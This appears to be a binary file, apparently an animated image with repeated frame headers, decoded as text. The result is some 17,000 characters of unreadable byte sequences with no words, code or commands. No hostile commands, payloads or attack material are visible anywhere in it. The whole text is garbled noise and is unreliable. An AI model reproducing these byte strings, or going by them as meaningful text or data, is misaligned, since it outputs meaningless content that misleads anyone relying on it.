���� D W�d�,�i0CD�H��������C�l��g �8@��+�T@���[��p�0xb0xUi�0z�hqEA�����/�i@y��Z��g̳|��D�|���z��:D[���1 �O'�,��
h����E*�OŰ��D�.�������C<V��l۳;���L{�z����˶lSO��Yp�L�7�[�pǰ|�@�
W� 웱�,�	`
�0�{_�����l L�|�6�šk� �����{������K�Jp�OW�Ё8����� ����*�"� d���7��.Ҏ@��f�Tz���,}�����Q�y���K�$L�d��<x�	�� A�۸d�%�U�����ю0Վ�i `�/�d�Ϟ���,P-�3-�3��|ĥ��:���ؼ7��0 eP;�j`	m�	u`. �\�P� |�[m���Y �B`�0��\�(������mƀ�}K��G��ϥ�F���-0;Z�P��j�״= �z�� ;��C
�P	ĳ��ؚ�	D C .`/@kدŬٻ`OR0���̴e� ���b-Lo$�Mڥ=L�:��|=�{��|M�sJx�	����ĳ	`%`#@	f�>@�(���1=ӲP� }��R�̻@R ���S8tK�K� s��p*�(.�e��a�`�Ǜ���˿1i@	/@	��Ѝ�8�G�Рm.�/Y� ��o���CȠ���F�%KS�G���4�״��/�)�'@D�D�D���	���`��9��C�[�mR�  �������^H��y��W���,�GI�a B�	m`	�;p�����}� ��J��ĳ�f��m��M���^� �.($� �x� ��^ ��2i_=h��[���k �z�:2��`@	A`DQ	�r���	�s�`N	�l�lkM^�^�.�~��`T�%	���PN���N���PS�貛������p���2�B8� ����k�	�����lbF���粞���>��9�z�阺�l���n_~����� �[׃�	P��s8��	C�Ԅ��J�)�z@Y�
� �T�L$��7�<��g�@�̰�3�T�E�0�zπz� H���P�g��'��u�S%I��� @x 	-�y�	���`���?;L�������`���`��U�@�0�P;`c6t���8�2��Z�u� ����/0I1�1��0���-k��м*=L�`��n��f,�Z�m7���7FcE��?�Z�\�Oj�E�f���gp�{���~�	0%0#`�HQD&�������00��X1$ �	�u��'������1'�n��1�b����� C�f�ʕ�1��puQ� L��'F�1��)Q��	^�xѴ�#G�*9
ÁC��4� q�Ɂ�hᒕPf�n�Z1˖!.Z��T�f��Hh�k�[<PV���\E  �@����z���3h�LF�.���sN�VcU���L9`��A$�b�=ˉ�-_�s!��p��y?J�e�V���G�����=�08���1b��Ԇ��?V�� ��鋨�l��US�TΜi�Z�, fo	c��q(*,[V��\�`��:an� ��C�[8
`b�1T��	B%��B�RJO������"<�*�4��o�
�	Pb�fXZ��c 0�( ���+"�-�"�lY�&-\$�8ꂦ�p�<��!�pS+�(e<�ℓ����n�8@,� ����X��e$�l�R�'/�`�f�X�� :�@��I&=���$���1;d ���L���6�����{�Jh$"�B�����*&��^Rԉ��0@H%�����	:a$� ��r�c����P�K�� 6du�D!�-��u}�J�s��ȵ�d!�"����F����"ͅ�.t��#
z������ \��2U��jʠ� ؘ�]y�b��l
�J�0Å���G�J��[�/�$&��C��Et�bF^�I(7������P�)n�]w�S3�_�QJ40��a�� ��3�PbFb�ѡ���8I����.<X$Sm<��P���JO�i�)2��d�i��^�r*3f�"�A���_t6�%��PB�15%�������	ט
p'���R5!�v#?Q�y�"��4P�G�#��];��@y)�a�tt��3�����`E2���C����N;��b��Z�C:��w�3�㗺<�,�F>7KΨw,P��t#��T��a,Zؔ6p�*��h���pW��MMlJV�	L�?�Q�<Lq��p�-3��AȲ �%~��$�AoIHZK��a-
@ap�k�B�I�j��L0�zmr#hQ�^P6�e��h������;�-�i�u����pd���`��;(>'i���ɉ�x�q�2���+���p �=�àA%�� ڂ�� �6p�ЁW8b (�µ��8�M�4�\J*���ڔ�.��`4C�ը��c1ȱ0�������r� ��vb�P�� Al�J�b��6VK@��c
�b�L�.D��x/8�*4�Hcj�O���g��b�$!�R ��%��u�u��! U�R���4u>�2w�̝떦 ]��~�C伸x�U��O�|���a�_i����C,ai���E�T��t8�5�!<�����-��(�P�^x���%O�H*���ا�@�0]�P�@�.�:C؉�%m|��P����@E:��fko��`�4�Qv��#����H	M�S��Y`^W���֬+�a  h��c�R���t b�E�J| �h-!���e���|*��E��~����F`0lB���A�̀��y��7�DM`�@��+BK`rˈ�v�	O�b�+  TT�z��� ؉q�K���"���o�]��6AG@��.�nsY��麴�0�.� \4�w* �{@��~ ��zQ,���po�( � �J=T'�4ӾĽ�q����k�YpA�0�U�j"K��B����S�@���\��*��%L�֮W���
����0k���e{�ޥ< `-�5 ic� ��BX�@�B�'}3�����Q�*8��;+g�� ���@����Yx!Q����s�P�U���pֱ�3�^�ge�P)|0����}!�`^�ٯh@q��t�U�T��*ė'�@�@�� �Ph# `w��s��"��a/Ly
$�䆀�M07n8�Ki悮� T(`� �^Ȣ�Y8 �5��T��PA1T �*�����D��]TO�%��p<p��@�P�./!g+^7�C��1[3���n(�'�p3^���O��.$D�R @YԸ�0`���Ġq3��(��'��^b ��ｳ�]�s��\�7��0R�X��ّs�oa��4L8/vqt)D	ƈ�1�px$����L���U�YHq��	� (B��^u�;�"}M�p�>�}�V>��~�
_	Kv�)���Q��.
5oc���?��e� Wg@ D>p,|���2:���=���e�[����� 
 !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&����ȑ�Zm�X���B!*�G< O�~Vj����H�P��@.N�H�0��W� 1j�1�ÊՈ�c�>�"�,�G�D�Z�����Xb4 �@�Nv�92��G�6�,?��U�	8dL��dg8Xņո�c!I�D�u����V.p˓L�Ѥqp��/_���Iq�&MJ������|( ���4K,I��t���M�����Y�$2/KQ0Qܞ�rA"=����s��#8!��l��TTM��L,1�4k,�	
h1�6X%�Ff���H$���[�� �lu�a�K�E���褓O�V�p��҈TT�(pX7
	�0
Z��E6l������Z%�璉+���TWKx%�N�鷓Qw�H5��=��!���fK(�����HE��V�$%�8�x�[MWn�R]�Ԅ���@����fbJ� Z�]��
���Z�@�$k\w�w�����jS���*��X׉/����>](L���fc�I��"�H�
t5I$0�gc�f��A��j��Zh$$·��2�Z�Ї�7�(c�=]Z�PK9�lB�*T��2���,L�Ck�!�$�@yD�W(��7�5�J�K�����@:��Zz)�����qU�ph�fLÃ6 �FW�D|Qy��k+z��IM+�i]��	[�X��1�+#_>��RP$f$��A�p��t� =����z酈�Zl��J"Ҡ8]*�
��j��s��`T�i*u� �*�1"2�ÄL��'ES]�jz���$R��-8K2���#�Z��N`/�;����}��!:��ʃ\�M�f�hFB���E%v<@�������4(D���.��V=��	ʐT�1�w��mf '0��Z���a�B� ���N�&`�D$�  �^���$P�HHG$�
.0T�y�K}���R�#A$���NРi��	6��4dP &�n	 �¸�TD:.'���Ȉ$x ��d ����l'��bTpn�dDA
�A2=�%���5��|ʛ��(� b3ӰA�F1��2E
df�/���� O4���h -��,d��_Ha����4p�8�Z@�^��" �,r!��f^�����lb�T��0@ MBgF4Zխ(ؚ�&+��>���TތT�3�� =�V)]�"
���3��_����/|I�x
4�"���9J-�^!Jg4�'�q�	N���H�+�р��hJ4�8�� �T"��-��Y ��HFf�KZ$��E<{��x n�B���U$/����I'.<�E4�$�V� >���0�Ps�&��@L�X).~ ]�5
��)hтd�b�   �_D��=l"`��a�T�P���u�J ��l6:��+\@��
R�|�� �)M����	z0�3�0@ X�]��S`�3����!�6�E�/\��"�� e�u�h�	z�"Np��+��vy�M��ځ)0����auq�[���p�.~����� �� �&7�P�+:�;=-���&͖@���k�j�=� 8��y��,� 0z�x�����񋌘
7�� 0zqc �f�"� �鲆�H��i�8�tc��i1��f=+��P�@�_��@`���H��o������.n�{T�@�@��%K8Nx$�V,��S`̪���t�5�lk���N��"��,|��4�b�n���Y���8�$0�H �]p� `��&��q�U�����F����ei��z��BЁ3�VS��/���eb���0O�[� ԁ���#P�9�b
~T�Z-��\�ʣ	� �@eDc�|̈#��� �H��ʀ�
c�^F0�c�X��^��ы\�Z����Ԁ����%�O:����\ʨ�Hc  �@�M�R�ނӾ0D0ע�@?��M��  sά^�a�A>�����SxqPD[��f�:���>��2Gq���_�u���u�o�����-ޜ�a����%�%@�,������̻嵺����f�&����7��d��,���3����
��n����a���W��&�u�A8r����B�q�x+f����I�0y7$� {�az�4/��_�}q���\�W`����h=�=?���A(�0� ))����eGC�|& �kpb�ד��gd\`���m�vz�dj'� � ��c]0y�t"wk��?��� ��{��u��Z��ZS�z���b'S�p_p�s\�xzp���Wjtg]Oo��p�U ;�5]HfYT�&W ��~"�&pu�6b-�An0��o(�R�p_g�i;\�p��m>(qw7Lt+P`S���`� r��dQ���1�T�~��<Xf^ŖV��S`�&�|&@Rp_��i�Ϡ�wz��z� ����X�@�0G{��`I�& �a8 b�X�W�rW&b��Zm�X��  �@m�pjg�ז�fj��c�gG�&� @�  �p	a��!�V������~�(��(l�w^���X��u(v ���pF��iǆ��c�g8�c 0���Ս]��t�������~蘋V���AJ��Z��)����N� �pfh�����L=\�%o&��� 
��[��H]��a0���/�h�xX�9`g  �PJ�oO�Rɀ�0c��F��f�\ai`�E`̕���H�� {L���8�"���X���x�#Y7`�
z�lS��� fx_��>W�EWa	 �Dg� ^    EpH`��qpi+��AsI�UH��he��o����Y�U�O0O p���>�c'\DEW�5�+Fg�   *��  � *�o��a~�bVȎ�����{�w^f�58 �	��
yPwi0%���uc�&���bsE�=�\�
��R�& F�Z��v�!'r�s�M� j�ǳx��u��xa �z@�О=POH`W�S0%vUXC5W�W��R*�8�E 
� �n�K���9,��x� ���I���hYֈpbn�y��˖S`%*EO���4P+� ���@-5�v �&i*�H@X*p	J~�G{�5�>�8�c x C��:@�֔K�P���'d�|��@FPf���R�YPpm�6��p	F���� 9J~��!@ m� o� x�1�4�!;�&/`oJ*M�	��O�S
�a:f�jF0��R-UP_z���e�(i�� Ű�-% �I��ad���� � m rPd� �	1)��>� @����J��� 	�	�z ��N�R+�R-@fb��+T��% &]��P�p	 Ї�:�����d�M�o����
��KA
�*�?J
?�YС�H��gO�Nі*u <��>�Ѷ�
���l  [�
 F��`>I�0k4��ȑ�MP����7+�% v7�b0C_*��w`���S;U��
��$�&�b��F� ��V��;]\� ۵d��J�	P	������;�.�y@�0p��g���Sr�K����� ��~�S~��0����p(��٭r� u�K���˸ƛ .0Q�Opg Cf�@�����R-������>���˺�۽-`pc׷*��qĭ���*�r�
������[
	��K�-P��0���&���|<;f3нRP����<�R����K3��w �������M@⊿r�� ��/4Ì�8�g0���|�7`D���7pbj+�|����\�M���S�{��R�b��Ad 0;��˵��J`
��f|�0�DZ
J�n;�p�O� �i0�z`GL��O��,Ȅ\�<�M�Ĳ�P�;�����_֡�p�(� ��@��+�G� JP�F�P�z��C8�A��30��i��*�.�|��K�{G�<�;�W�����W�;s��;}�̺KY@p�����ȑ��{��|�ͰЇ�|b��v�!�f�	y�O��<��R��Q��P�Ļ���W�伱���]�iό���������j��ǳ@v�i�i���	.�ǻ4��˄L��̼��*�ҩ�W����q�3����
j 8��� �k��+�DJ8� p��ѷ��]DY�b<fM<��LP��)}�)�ϼ�S����s��[ӥA�Q+%�	2����+Mx�x�.�@�VC���O����'-�U=�'}Ȇ<f` e=�oy5 eP;�`	m�	u . �J12컆� Ҕ�p��f`i  #�
f�<k��,�(��)ͽ�\��˪��s��{ d�B M~�ř����pݛ��8� 
1��A{�C� �D�i0V`#@	� Յ-��}�� ����x�WƐ���:u�)=S�	�A�-�a�N�����/�x`�+�Y�ۛ����i@	�ҽ�S�+�)܂�`��1���lҿ� �|`�Н���@�j�R����9a@f�������m���!�Ǻ$��-�R`�[��/�2�x5ȴ0w{���O <~�0I������E�wo�� �` ۱}?�@	/@	S�  �>���K�̽�^���I`G�,���W�ۨ��K��B�	m`	�;p��E�����D�䱝Ke��S>�����Ⲡ�,���.� �vtG��JM��w�G�A�)��
�߽�����x�䱞`KE�N	�0�U~���R��0��~O��8�J�����J��JU�p�gMka����02~)� �.$��E@J��	Pm*�f����ǽ����� .o3�����X���vuWxu��JE[	�ܤ��s�0�	l0�~�~)��	� C(�
��#��L�P���._c���p�ț��s't����:�y�Vz�O ��
�H�>�%|�K�DJQ���p� $�� �� *��c_�i�p��`��[a��Ϙ]Yy�����>�����0�?L��� i��?C���f^���������N��0jswT  ������������E��+����/
��	`�.08��J��
����ʴ	Y��,�xᒅ�-a	��D�/e�fͺu+�, �B8̗-�ώ՚U�V�[�~�``��<�8p�O�0�S��.����hG�*!��!�S1s8�D)�O̐�UJEaNt�Ő!eN|M�%�XF ".β���g�f���-  d1`��	J���#S&����0Z�E�`0?��aN�U`^d8h�Z��@r�XB���8T����Z'���PD�Y+l"�e��G�����-S��0@d��DQ:�SH�A)�(z�'G��@��	�# ���K����
�ul�!-�`AC���P"�M�\��Ŗ�Ԃ .��e��,0WZ�� =&�C�Fh#+�(Ŋ�$ʲ�(���M�k��̸j>#"�"�K�Y�9�X0ΐc0D�� (�m��.�(��
Yk�\�
l%�j��	ɤ!�p��?��(�̣����M4I�0�p)� �Lb�'���*(��g�<���|#�G!��(��R5�_p�b�)�0 2��M7��+Jq��8��ш�$3na�)f�15�@ᯤY���Qx����2d�az�TJ	$�Ŗ �
�:f�� �pQ� *�2�� ���V[� ���8ᤒ��#Ҹ��f��Y �z�	�jaƉG���	0$n��@�Nz酆r������0�k����"�	�}k��+�M�E�8C)���3���C�Х��H��H6َnc�y���-bp)��ʅ�( �"�V�e�\r	�xP��)4�d|��M!�uF�*�@\X��i9���N��b_��(�� .[�(%���9_ye�l���\�L�.�6��<��w�R
7|2e\��2tP�y�Ej]nah�$VPKz�!�s�'�VE脂�/ }e��&w��c� �\q%�2�}_~���^��GB ���m�G�*�b5�<�Q��X��:�yK��z!��lSN�L���߬SPA	o���p@��d\��řAW���r A�������@[�Zc��<u�:XD�N��tN�]A؋f`J�AJ�7��g��]x�ӫf�O� ��C���P���l>�x��+� �LF���!�v[\���u�ۡ0_�*ܿ�g�Af�B|�x�3� ��~B��	y�V��ض#"Q:���(�F�M����8������x��~��
�y������0�7T��d����`c�8�1�EDp� tU�A���
�2��%۠�6�)2�X_ х.,��(�
���3�p��d
�QP
���ժ��e�ʕ� ��6�`�_.��K>��Y=��Ba�d2�8��`p������i�De(�)��1��6�5Pql��������ݒ��{'�.�K��OR
��"�E�ΟA�iYWQ��fA9�AK�4#����ʘ���A���@ <P�+�M����BgUF��� ����t�p�3����܀�h5V[�@�q��A�A��5��4�8��6E\�b�j'��-êh�*.��F �:��X�U�k��Z3�ӄ��x�9�J�bÛH]-���QtB ��� Ġ�N0"�|<,b�X�nu�'U��K8�M3-�ro�Ӛ� �
�J���F� �v�6葪ǰ*$�	/B�6�	���M�H>���n���{�~� h��!f��"$-��hN	\�܎�=H5�!+C���L$Q�a�ҡWC4>Ѕ��������Q�z�����o`�;�n�i�f��f�n67��
q�O�x�` @��a�ɞ���׉Nx��(�
�HDC]�`T�wU-�8\���#u�7\���	�&���4`�ju�&�p�M��)�x�'B`k�@ 0�
� �j�u��0[� PY�x�A��B�^��QLKc�{]��:�a,|��=��	G�a����job�f �6(���A:p	�Xl��9��B�`t^�Fc����<pq/(B*x��=���
�u�Gn+��p�R],�� 7��Bɋ���O�-X\������Y�`�P8�Q�@/:��\�t��F�u�s��F��	�n�|�P��Ƅ�|��8-f�Z�] �(/x�_�F0�	L.��}��*!��c!���������������/ַ�gG�d���M$�q��s�nd� :oA�i��KA
��򤃰���(.�a�A������z�G�y�s\��������a�� v,��4�!��VZ�S�/O
Q�}�u���1�F P���5,X6,��Op����]��>�</�,
�,�(!�)��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_�D�C���J�$Zm
�D�D1C�`pb ��O�44Zi��G_��ŉ	�Rp�*"$FM;��ׯ}L�'R�U'���H�,����.
�^<��N8��)z�AQ�FG4x�}�����2�M[2f3��_�j�ر��HiI�%� ������z�®(i�0��3'�G�>|�I�R/�@���D(
H �0��KR�A=�GbS|��#��Z�O�ᰀ.���<Ѧ�2V�w�\�`Ë�d�UT�%� K0�KhF�Z0�S���Xe���yx8��(�֒(.�E�K(&r�o�7�N�1TaF��J#OE�#tp�A�($B�(<h1�qؠaF
�6�j!���[���\�цbl(<pSo��T�M��@#?��	�i���ɀ�(�T�F���j��1A,.� K4���.�"��`�e�9��ٛY��
��Z�@�$kTGUw���eV�U�Z��|�e4��1G�%F�R48b)_1��י��؛�b�"�*��$�0�(���E~�iX�z���n�����z]��(
����;�T8@�з
��h6-��P�cȠ	'�&�8�ֹW9Rkr��l���|'�H���2O�8b�-T��fF�4<�`"kh5���G$s<eӳE-�(p +��+����!�Q`U�����L0	K���Mc�B�C
���t^�螻��'��tyb2
1��km��b@���˩Qm<�*�1"8Ƀ�L�`'EP]�E�W���%1�J,ҼW]sx�A�14�x��Tⲥ��iDL@�e_�jУ�� h��5��P �>|Q�����X���K"l�a�����lsp�;$���+]���c�����L38��֪5|fh#@fx @�0�#δ�� �HD$b���q�o��b��X�~�U�~�?������:h��(�����`�LC`��P� 9,+,P@E��Ap�(<Ƈ�#$�	Q@�/��"�pA�����	R���=�GX��!q�,e�OcDP� ' �� ���4���`���(R�3�|�v��`���3�(JH�v�g��Q��!?@�-�B^0�(�"� 0tq��`ѐ�� >z�H� �I M���A��U #""[����;�A��ZN��3Ђ��Ed� �BQ�@\pa��ez���� "Х����a/�|@��9�(�8s�f��D�11H��ڪ��O	`(C� �� S` ��_�⥺��/�Ђ��Hg:���>e   PřlZ\�ƒ�<*AN\p	�(�I(�����8zI;�"@`������;a4�b�-hA:O�������.�:�OT!�U���Vp~g<X�. �yZ���U�P�a͂2P��P�)ES` ���-x�O]�B�� ."@���T@P "�qL����e���i �=C ��P�`/��A�*H�&�T0A���� ���z���⼧�xab� Eo P�xww���R����lK AL��5X� ��`� �e�������xW�8 P{��Z ������)�[���� l����v��A�'�������٘ ��im�� ��L�"��:�]����0-\{���"@@�!�\ #��@U� ���P�
��1h����U���T DV�G
 ��0�#A�_{(u�>�!L��	T���3� �r�aKi�̹x/�%0� �6�^�p.��Y�o��T�@|�}�����U�*��|�C2�䲢�u�E-f!�`<���0�g��fg�"(}E����ȃj,���x`��(C ч!���|���8�df� g3�ٲ�S���,lh#���{����+xv�����Bz �~	{�d
,H�����Y�[�a�ûC@������,�����r-���b�>����� H  �y��fR�7����40ฟ��p"Y�G�,����4�
|��Х/l���_z:�/��+	� n0 �%�t�2���A��^�L7��A�`�P��dX�x��`����
f~�e,�+`F.~�S;���9��>��Z�s~� q�A� �9w���`�J8n������i�%�-�Cp!�ƹ-��Y�b�ζmT\��wa
������
�����y��\�������������:;�!�Z���y� sc�l�ga��Pp��
]�� ���u	z'q��z�#6�_� �~0u��{��LuSz�u�7_�Z�i��|����y�pÀi	�=�
����<g�gJm�A8��O�~�{U� |pu��S�zP�wR��uUf��y��hs̆ia�eb���G_&���⧁	a~!�`P�Q8�S�nU(H�$@�����P Ј��c�a�gyg��f	�p�xi�&_�E��  ]� �z�o�_��&_ u�4s��G�TwY����50p$7���a��r��|� ��s��e��^���@�@_�`?�8~��t{OX��(��8ku��W.7�]��`�0��V�G�!�.wy� ��b�^�&�H_�� �w�]`a��|�m�~�Ka� �{�8k�{�X��% ��d!p�DR�K�i-bǠ�IiCU�	 ����p��8apBhjo� ���P��ّ%���n`R �@|`�S@_G�(֒.	b 8T�&@5_-&�:�� 
" 
]`���w���%��J��"8��h5n�[P�w ��rd�a-9�)p"�O5I_*5[�uWk	 	 Fp	�z�b y �p��Q���W�1Ru��L!0�D� � p0(H�Kd�K��s�4T@��tfj�pf�!� @]� �0�X���`~��#RהVx���<�% 7@�7@oY�rƀ)�\�K" ^=�S�i[9�fr� =�[B
H����&~���8� Ƒ ƝF�{M�)VW]��@�U��Rp0�V�%^�4^>��@�fS�9�R��H 
���7p��Hj�6�"
'DN�K)k�皾VY ���Wy � ��i^"�^�V�pN=@�����VV�p	� 
 P]�7z��_8�B�S;����%R�a�f��Py�
�� �h]�NzUW��WW��)�Su�a��hS0� �d*�*e���5� r @`	���"�� "��6h��un�	z0�aP.�F�X���e:%eQ��?u��UV��,Z��p	��l��Ey�� � m rPd� *�>�����6�~�8����J���N����u)yNZ��=Pt�S�f/z	]P�flf���1ٚ�o@o�o���
 ��H�B�25��� @A�-��y�	du� �O��3 WrE-��RS�-�� �(u!�]FPF�^ڰ�����1�M����
��(@	@p�
����x O����2��T�Q6n{JR೼ ZL`F� ��]���j�`� �WKT�A� %ࠌK�+�i@p 8`y�Eo�i�gp0�;�S��;�w[�>����g�|۷�eG�
��'P�+�dP�R۸������@O�g@|�k�z`�T !@r�:��O�t���+���� Q`K<;���,ՙ�j ��K�����*��
k�M��ǡ�J���@3�g ��D�	zp.�i����u�>�O�[�̳�On;g`g�&�Y�ư��j �п����렎�_۠����p3@�p�3�TpY�y�	Y�7�Yg�3P�����tJ��O-��۳n��n+��z��+�ᗠK�O�
M G�k�f
�`���pd03�	<f�f �Y�i�p�1[�;�O�{�R�Ŭ{�>��Z-���k�����[�G�h h���o�U�wZW�6i�O�˻��j� l��
�,W |���W3�Ou��#\�h[o& j�3���z�������M@:�vL�| ��������.�DDP��<����WW��М�r��+��#��\� �J���
���;�S�v� f��Λ�� .`�IJT����������p���œl�#��3p��@������ ���
� ��ۿ��AJ8` Ř��TP. ��f��7��U,W���[\ļн1�ŭ��-M܋��ͣ� a0>dB �M�oP/��Ʊ�G��� i��i��V`�x`��~��_W���/=�\���Ϗ��6{�|�Bx�ͽ��w0
e�j`p
�PV��y͠����z������7PO`i@	��'I'�.}ő]�������k��k�4[��B�B�
��e��e�e0 ��]�?���SLĘ�mW�
7�B`#`�T0Ō��],c�ż��ʘ̒�Ҭ+W�m�S� 	 C���a�^�����# "���("� fp� �D��P�V�ߔ@ܥ��3+�3=�/���kȰ�:��Pّͽ�Z�J��z��n�������KQ6�c �PȆ|�1i�#p��xS|�q����
n�:��`I���<�5K�:u����;>��H�-��z1�D�0�O,߆�Cf0���f ����],�����=��n��o�������κ)�t�ݡ� # ����; Q�P�E3##p�\���5���0��a�Ϯ+H`�*����m^̳ٓ��"|K�R(��_�s���`@	A�j�}�	�@f�f�Ѱ	�N	��0�3뺼��H�?�ݳu+lnw�J��Y����x�����ὣ>�� 	 7��~�x�	D�����
���pҡ��u��p�:n� � Q@e�������R�[Jd�N��RS�;ͦ�����/)�Px��R�����	U�5�P
�ִP�~7��-y�`n^�0�S=/�T°K�	TSpO�T��10A0�c��G�	%���n5�������O෼���7����~//u�+ v  ���aIВ��?8`?.�#
�N��P��#��O>����%y@�1�	��
.�1�E�:��I0�_����"�5
 �r-Y�W�l�)� :js9��C�W�% #����8j��$a8D�C<\�8s�-��� �%LX-����J�D�'��ݺ%B��h2�5K�O_*g�)B-�@2�4��	�bň� ��:VJ��0B�+1�(1���l��ʙ'F�� 	0�yQ&I�җ2[=�ռ�  b<�={f虲��jɴy��	�QB5��uNm%]��A��ud��'xV9�x���^�D�d6��0�N|�|���,�"20@L��,C\*ox�d�"~!������D�:��+��tq:lN^���ړ'3�B�=0��,���m��f.	[ف�	& L`�	r�%A��B�
1DɆ��0\T8���&X�Fhc� J9��H#� �8����H"��d#ی8� ef�[�i2��� ��0[� ńE�h&�ax���20.��j�%F��&��D�hC� �B�?h��P[��J�h"M��������[��LM䐓җc��B��x&�\.Y$ 
z����C.a��\.s�r�#�<��ӊ�L���z�MG}+��tP�VƗ`�R�`�0� 5�����V��UY��`��)x��0T���	�� `��!ԫ� @st���@�4��'f 鿑t5�̉�W8�<��LC�7�q{9x`5,mY�x�(�L�b���^�ܓƁ	�J*i`6*\X4�'h�\���e��&s����9fLm�E�
����a��a@���l!����ΥxE� �zM�"�~�7�_�5:5G��� ��@�ZIR&����c��������."�\ކ"��Ŷ{�% ��{�a
:0 h�,X�qT��_4���t��_D*�J�El��%�c�(��!`;\
(��\�ߖ����s���"����� �D�h�U�xP�
�A�F����������M{ ���N��\�{���w���O}� � P���^S� �7���hA�4���-��/� ��dՒ�2����m�e;�-H�r] u8�!V'�� ��c_	E��,B,�����?`me�1%�g�e�8C ��<�8/%���'6��`��;�h�N0B�T<! 6�q��� 
��x�ge<c���ƂD`�������a30/p�$$�7��R�8�1�+d��!?�l!|R�B�=�cD�(��KN����a��h�U��f����U.�v������c@ �S���x	x�T�#Y�GB ����2�G��������<���ȏ#̐S.ʛ�Y����g�	:��Rn��< L�ST$�;��L	�Tc�\a?��h%���PSj�T�h�X�C\�9�h ��A޳l<�mq�"�3��3�1=�AC2��i ��Et�����5���l:�7��\o�0o�q�E_� Df<�׃BH{yϑ�ӐX�Nǈ�S����'h�F�4 E�"���Țy�*�x�d�r����@�:���� @�ԍ�{�d)�E���@'h0E�b��b�@�4�ٚ������"T8:Tj�����F(.�PP��m�)�Z6C�Ӳ�� � ��]�s)1;V
��}���XM��qp(j��Z�6�q{\ .����Lm���[свR�*P�Rbr�P�X�n��*�$���� �%�ia��� �`�	E@�j�d��+�� `��^ 
@PA�sņt1����X�5��Au*Jh�aC�)?�Z����D>�<�D� @!�a�m|��Um`- �D4� E/��\��2��|���o:Ф��J�B�Ӏ\��4<t�Y�D�M���@���H�'l�0��e�*�Ģ�*@bU(*�K����Yu��`�eD�F��x�ͦd��Z"�%Q8�mn�|�֟@:��.�t�4���@H���5 D����.��fx�:�@ t�u��i!�b�uZ�J�c���՚0�'��)H���� �W#\"��@���_A��*�	����B!�~B,����K�iwb����?P�+��~��VA
34,�!p����1S���x1\�B�q% �2P�����n.�BXYb�uůn�[��
�� >`_,�A��yͽ��L��&����@�D�]Q�A�u���
�1BEi�Y�B
R �eQ)�1@����oq�;�ַ��n}�B@��|�7�/\�����7���!�P��V�4��iP[e$��]H!
�_���/$�$v9�m/���Wa����o.q�����Eh:P���z�LR��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_�D�Cτ�x��A�`
�P�z9�H�`pb f'O0�44Zi��G_��ŉ	�Rp�*"$FM;��ׯ}L�g$J��$j)j�(Q/�.��ǃ;1�Չ��E���X~ ����p
Ș6mɘ�p�~��qc�B�"�t`��Ik[Fs+�L��-x� ��8y�,��&MJ���8���|( ���4K,I�����M��Y<���?��A4�-ݾ~9s�'0����=�h���}ÆL(�Q1��L,1�4k,A	
h1�6L��Fc�%	x���1��V4��$b\mqp}T�S�=��_F�J#OEe�rp���($B�(<h1�q�0aF
�6�h��'^$���jm�4�Kp�]7�u�|8�X	��� �xB�p B�t�-� e2 2
"��Qwb�dx��!�.�ve�,E#J4���m��v�}�����A6�
��Z�@�$k<G�u���H�II<��K��s��ɕ�(
[G<�h_=��_K��l�� �ZMR 	�r��Y$�GI�6��jH�Jni	⭸�1S�$>��+���NG 5�&��B((�1�5��$>��2hA�	�qG�$L 蟤E�d�n):W��0GL��*z	/P8�X���A��ph��dLÃ6 ��V�,|Qޅ뤓�j��L��z\��1{s�`��:�oU�����L0	K�Q��M��*�C
���g����H����YB��_	�'DK5b�h�諯*�1".��ÂL�'EP]��SܤY��d���Ү�Āk��Ǜh�
�,*� ���b�(����Rf�d$��_Tb��0�x�� {������[�l���;�n���e��Np�	�R6�	��\���l0��f~�AԦdsR"%"�$�A4b1�9�!�9�+�}W��@���>`��L�8%4�@�l��iȠ L��
���e�
��r��0NX�Kw� )� *����E-���"|� 0@���Q�F�@�<@�%ꛃP�éHb�#���;� ���
4
��`�Q�(R�2�|av8���"G��8x�/dA�d�B
�T0�Жdg�B��]L��2����w�ãxr�����.|@�&a�j���Vj��iM��
PN�`����d�I�� ZT��Ѕ,��g Cx��.Z��(Ȣ��A~1I� ����ƻ�Iq��]v���0!�j�a����UE95��0�|�oJp��كL��A6�!�(@�OhA0Z�3�P�:�N	�`��,��@8���DD�p
�a�d ����z�ޠ�Eq \ `�ڼ�3��d�����, ��J5e�A/L �*p�h#Śz�[f�e2�X�. BxD=���T�͑�t� Bp\�X' ��Q C��0�%)9�[�S �@B�V���`	)��BT_L��4q���ُrUD(@0�`@	�e(SK�d�&`@�ҫ�Bΐb��MY|V��0&[��@�]��:�ͦ�+̖@�hn�k j=� vY�R]��,�`@�yM]ܢ����k] ���00DP�zW��Ձ+��Yo<��-�&80��ג9�AB/��p�Z��N����4�i�Z�b��"���\#� ���a��z�@�b��QY�#�dT,�0�Cp:\=��ǝ�-z Z�B�R�E��)E�~6³��
�!ZwJ  ��+t�Bp�!N�J|� 9F�#��0�E�s�ckP�t��e�D��N �Bξ�4��\���
fm#����0���!ObKܩ�*�6�����l�y�3n��;}�t e�$dV#�@00f!�Y�`�^��+��>�Z&Ѓ& l8���SV�b/�ٕ��o����8�	2���yۨ>�!�`���ŏmAn=����.���]w�5�8��PS��._Qѭ��_�K��7aq��`�!`��0I$���0��+��n�+�3�����J��!?�8�a�N�q�W( �>4 ���c��F��.��pZ0� �k�m�g<��8���e�y���E\Q�%�b�=H-�����?�ڇ�����rn��7��!p��i���"�A���'���Y��E�g� � �/B�C�Dx���V�Bᆂ� 6_�^��_�; ^0�L�zlO����.��c���0�S�[�Ƚ��y/�.\X��}2�u`'��6�y_pG }8�56cx�ywS!���5�v7M��`� {�0{�m�gnQ7�k�� ��+���a��Z��oO�y0�|χ,0p�\�i�V:P�z�7�z&�~&]��m�gP`q�0k��g$�]&�V�@���TfS���3�_�r�5�v�� |@}�� �\@�7�vg�t�p`>�jI��q�{�&a��]�ejed��X�rՃ|��&_���4�,Y}Yp
mJ� 7�\�JP7`w3@IQ��uj��Ϡ~����&�k� � Z�
��Ā]�u-�abxS?��A����5x�l�b����p?gR�7~	�cN�Mǀt��zĀ]���a�N&��
 ����u�b͇_JA�Ԉ�lXix�X:n0  �Pvg�%�zgAV�u �5Y����= o]pE0Y�	��$,g^�8���6�8i�c�v.Dz' U ���z���&Eq�Z�%�R�\�E���Ep���؂�u�14I�6y���l)}z�t$?���  �!p Op {x��q��`�Wj���� ��a �d����F�  ��lۘ�iX�6x�h9}p�sp��
